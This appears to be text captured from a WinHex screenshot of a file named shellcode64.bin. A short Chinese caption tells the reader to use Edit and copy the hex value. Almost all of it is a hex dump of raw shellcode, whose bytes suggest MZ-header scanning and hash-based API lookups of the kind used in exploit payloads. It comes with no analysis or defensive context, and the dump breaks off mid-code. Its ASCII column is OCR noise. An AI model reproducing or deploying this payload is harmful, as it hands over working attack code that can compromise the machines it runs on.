 WinHex - [shellcode64.bin]
File Edit Search Navigation View Tools Specialist Options Window Help
Case Data
File Edit
选择Edit,然后copy,
hex value
shellcode64.bin
Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
00000000 31 C0 40 90 0F 84 90 06 00 00 E8 00 00 00 00 58 1À@ „ è X
00000016 60 89 C3 89 E5 83 EC 60 64 8B 0D 38 00 00 00 66 `‰Ã‰åƒì`d‹ 8 f
00000032 8B 41 06 C1 E0 10 66 8B 01 66 25 00 F0 8B 08 66 ‹A Áà f‹ f% ð‹ f
00000048 81 F9 4D 5A 74 07 2D 00 10 00 00 EB F0 89 45 FC ùMZt - ëð‰Eü
00000064 53 89 C3 B9 94 01 69 E3 E8 C6 01 00 00 89 45 F8 S‰Ã¹” iãèÆ ‰Eø
00000080 B9 85 54 83 F0 E8 B9 01 00 00 89 45 F4 B9 2E 5B ¹…Tƒðè¹ ‰Eô¹.[
00000096 51 D2 E8 AC 01 00 00 89 45 EC B9 B4 5C A0 5B E8 QÒè¬ ‰Eì¹´\ [è
00000112 9F 01 00 00 89 45 A4 5B B9 14 01 00 00 29 CC 89 Ÿ ‰E¤[¹ )Ì‰
00000128 0C 24 54 FF 55 A4 8B 4C 24 04 8B 54 24 08 81 C4 $TÿU¤‹L$ ‹T$ Ä
00000144 14 01 00 00 31 C0 80 F9 06 7C 06 80 FA 02 7C 01 1À€ù | €ú |
00000160 40 89 45 B8 8D 55 E8 31 C9 89 0A 52 6A 00 52 6A @‰E¸ Uè1É‰ Rj Rj
00000176 0B FF 55 EC 8B 55 E8 85 D2 0F 84 50 01 00 00 52 ÿUì‹Uè…Ò „P R
00000192 6A 00 FF 55 F8 85 C0 0F 84 42 01 00 00 89 C7 89 j ÿUø…À „B ‰Ç‰
00000208 C6 6A 00 FF 75 E8 57 6A 0B FF 55 EC 85 C0 0F 85 Æj ÿuèWj ÿUì…À …
00000224 2B 01 00 00 81 EF FC 00 00 00 31 C0 89 45 B4 89 + ïü 1À‰E´‰
00000240 45 B0 81 C7 1C 01 00 00 89 F8 E8 C7 01 00 00 B9 E° Ç ‰øèÇ ¹
00000256 FA 3C AD C2 39 C8 74 2F B9 1A BD 4B 2B 39 C8 74 ú<-Â9Èt/¹ ½K+9Èt
00000272 26 B9 8B 2D 3D 76 39 C8 74 25 B9 6B DD 46 1F 39 &¹‹-=v9Èt%¹kÝF 9
00000288 C8 74 1C 8B 55 E8 81 EA 1C 01 00 00 0F 8C DD 00 Èt ‹Uè ê ŒÝ
00000304 00 00 89 55 E8 EB BB 8B 4F EC 89 4D B4 EB 06 8B ‰Uèë»‹Oì‰M´ë ‹
00000320 4F EC 89 4D B0 E8 65 02 00 00 85 C0 74 A4 56 FF Oì‰M°èe …Àt¤Vÿ
00000336 55 F4 8B 75 B4 89 F0 50 50 68 2E 64 61 74 6A 61 Uô‹u´‰ðPPh.datja
00000352 E8 88 02 00 00 85 C0 0F 84 A2 00 00 00 58 83 E9 èˆ …À „¢ Xƒé
00000368 40 E8 BB 02 00 00 85 C0 74 15 8B 16 C1 EA 18 89 @è» …Àt ‹ Áê ‰
00000384 F0 C1 E8 18 39 D0 75 07 8B 46 48 85 C0 74 0A 83 ðÁè 9Ðu ‹FH…Àt ƒ
00000400 C6 04 83 E9 04 E3 78 EB D8 89 75 F0 56 68 F8 0F Æ ƒé ãxëØ‰uðVhø
00000416 00 00 6A 00 FF 55 F8 85 C0 74 64 50 89 C7 31 C0 j ÿUø…ÀtdP‰Ç1À
00000432 89 C1 66 81 C1 00 04 F3 AB 58 89 00 8B 55 FC 89 ‰Áf Á ó«X‰ ‹Uü‰
00000448 50 04 31 D7 8B 55 F8 89 50 08 31 D7 8B 55 F4 89 P 1×‹Uø‰P 1×‹Uô‰
00000464 50 0C 31 D7 8B 55 F0 89 50 10 31 D7 89 78 24 8B P 1×‹Uð‰P 1×‰x$‹
00000480 4D B8 85 C9 74 11 E8 9E 01 00 00 8B 55 AC 89 50 M¸…Ét èž ‹U¬‰P
00000496 54 8B 55 A8 89 50 58 83 C0 60 89 C7 8D B3 65 04 T‹U¨‰PXƒÀ`‰Ç ³e
00000512 00 00 B9 26 02 00 00 F3 A4 89 C7 5B 89 7B 38 89 ¹& ó¤‰Ç[‰{8‰
00000528 EC 61 C3 53 52 51 57 55 89 E5 83 EC 18 89 CF 89 ìaÃSRQWU‰åƒì ‰Ï‰
00000544 D8 89 45 FC E8 7F 00 00 00 85 C0 74 6E 89 45 F8 Ø‰Eüè …Àtn‰Eø
00000560 E8 F3 00 00 00 89 45 F4 8B 45 FC 8B 4D F8 E8 16 èó ‰Eô‹Eü‹Møè